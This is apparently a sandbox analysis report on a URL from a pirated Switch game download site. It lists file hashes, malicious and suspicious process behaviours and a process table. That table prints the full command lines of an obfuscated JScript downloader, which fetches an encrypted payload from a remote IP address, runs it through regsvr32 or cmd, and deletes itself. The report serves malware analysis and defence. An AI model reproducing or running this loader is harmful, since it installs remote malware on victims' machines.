



| URL: | https://switch-xci.com/super-mario-maker-2-switch-nsp-xci-4 |
| Full analysis: | https://app.any.run/tasks/17bcb062-80c0-4eeb-9c4a-24dba63337c9 |




| Verdict: | Malicious activity |
| Analysis date: | May 25, 2020, 12:48:35 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 7C6D44C558D773C63E46F562F7051700 |
| SHA1: | 52380D024DCD4AEA72594DD6E7F4D4F85FF14354 |
| SHA256: | C5F251B3F3CE2A5C4399A0214B66961EE4AD9C690CFD5D6AB4DB0CCAE655C660 |
| SSDEEP: | 3:N8fTNgeGXVbJLOwYmBSDMs:2rNgeiN6w1SDf |
MALICIOUS
Starts CMD.EXE for commands execution
- iexplore.exe (PID: 3428)
- iexplore.exe (PID: 2148)
- iexplore.exe (PID: 4020)
SUSPICIOUS
Executes scripts
- cmd.exe (PID: 2084)
- cmd.exe (PID: 924)
- cmd.exe (PID: 2872)

Executes application which crashes
- cmd.exe (PID: 2544)
- cmd.exe (PID: 3096)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 3672)
- wscript.exe (PID: 780)
INFO
Application launched itself
- iexplore.exe (PID: 2104)
Dropped object may contain Bitcoin addresses
- iexplore.exe (PID: 2900)
Reads Internet Cache Settings
- iexplore.exe (PID: 2104)
- iexplore.exe (PID: 2900)
- iexplore.exe (PID: 3428)
- iexplore.exe (PID: 2480)
- iexplore.exe (PID: 2920)
- iexplore.exe (PID: 4020)
- iexplore.exe (PID: 2148)
Changes internet zones settings
- iexplore.exe (PID: 2104)
Creates files in the user directory
- iexplore.exe (PID: 2900)
- iexplore.exe (PID: 3428)
- iexplore.exe (PID: 2104)
Reads internet explorer settings
- iexplore.exe (PID: 2900)
- iexplore.exe (PID: 3428)
- iexplore.exe (PID: 2480)
- iexplore.exe (PID: 2148)
- iexplore.exe (PID: 2920)
- iexplore.exe (PID: 4020)
Reads settings of System Certificates
- iexplore.exe (PID: 2900)
- iexplore.exe (PID: 3428)
- iexplore.exe (PID: 2104)
- iexplore.exe (PID: 2480)
Adds / modifies Windows certificates
- iexplore.exe (PID: 2104)
Changes settings of System certificates
- iexplore.exe (PID: 2104)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
67
Monitored processes
17
Malicious processes
4
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 780 | wsCripT //B //E:JScript 1.tmp "mXfd9kmEf1g" "http://188.225.9.189/?Mjk5MTg0&hqlfvkA&FNAhqa=abettor&qlO=mustard&CpO=irreverent&EbDP=community&t4gbvf4=dUUFwb_qCp20mAnx6bg56FrxKLYwNN9prDHbky3Fr2x7cXecNxkRGG6WZVxe0tU1IU6AwalKjLHqj58EgwV0QC&wXYGk=consignment&OSLDJvUm=electrical&zLx=neighboring&YfYucW=irreverent&NiXNAXm=callous&DjmIugEN=irreverent&f54hhgs=xHbQMrnYbRnFFYvfKP3EUKxEMUnWA06KwYaZhanVF5mxFDDGpbX1FxrspVSdCFuEmvVvdLUHIwuh1U3ASw0zyo&kZklHXtEL=difference&sZnaLTPRK=dinamic&gBLKCpMzQzOTI4" "¤" | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 924 | cmd.exe /q /c cd /d "%tmp%" && echo function O(l){return Math.random().toString(36).slice(-5)};function V(k){var y=Q;y["set"+"Proxy"](n);y.open("GET",k(1),1);y.Option(n)=k(2);y.send();y./*sdfsfdddf*/WaitForResponse();if(200==y.status)return _(y.responseText,k(n))};function _(k,e){for(var l=0,n,c=[],F=256-1,S=String,q=[],b=0;256^>b;b++)c[b]=b;for(b=0;256^>b;b++)l=l+c[b]+e["cha"+"rCodeAt"](b%e.length)^&F,n=c[b],c[b]=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^^c[c[b]+c[l]^&F]));return q.join("")};try{var u=WScript.Echo(),o="Object",A=Math,a=Function("b","return WScript.Create"+o+"(b)");P=(""+WScript).split(" ")[1],M="indexOf",q=a(P+"ing.FileSystem"+o),m=WScript.Arguments,e="WinHTTP",Z="cmd",Q=a("WinHttp.WinHttpRequest.5.1"),j=a("W"+P+".Shell"),s=a("ADODB.Stream"),x=O(8)+".",p="exe",n=0,K=WScript[P+"FullName"],E="."+p;s.Type=2;s.Charset="iso-8859-1";s.Open();try{v=V(m)}catch(W){v=V(m)};d=v.charCodeAt(027+v[M]("PE\x00\x00"));s.WriteText(v);if(31^<d){var z=1;x+="dll"}else x+=p;s.savetofile(x,2);s.Close();z^&^&(x="regsvr"+32+E+" /s "+x);j.run(Z+E+" /c "+x,0)}catch(xdfgdfgdfX){};q.Deletefile(K);>1.tmp && stArt wsCripT //B //E:JScript 1.tmp "mXfd9kmEf1g" "http://188.225.9.189/?Mjk5MTg0&hqlfvkA&FNAhqa=abettor&qlO=mustard&CpO=irreverent&EbDP=community&t4gbvf4=dUUFwb_qCp20mAnx6bg56FrxKLYwNN9prDHbky3Fr2x7cXecNxkRGG6WZVxe0tU1IU6AwalKjLHqj58EgwV0QC&wXYGk=consignment&OSLDJvUm=electrical&zLx=neighboring&YfYucW=irreverent&NiXNAXm=callous&DjmIugEN=irreverent&f54hhgs=xHbQMrnYbRnFFYvfKP3EUKxEMUnWA06KwYaZhanVF5mxFDDGpbX1FxrspVSdCFuEmvVvdLUHIwuh1U3ASw0zyo&kZklHXtEL=difference&sZnaLTPRK=dinamic&gBLKCpMzQzOTI4" "¤" | C:\Windows\system32\cmd.exe | — | iexplore.exe | |||||||||||
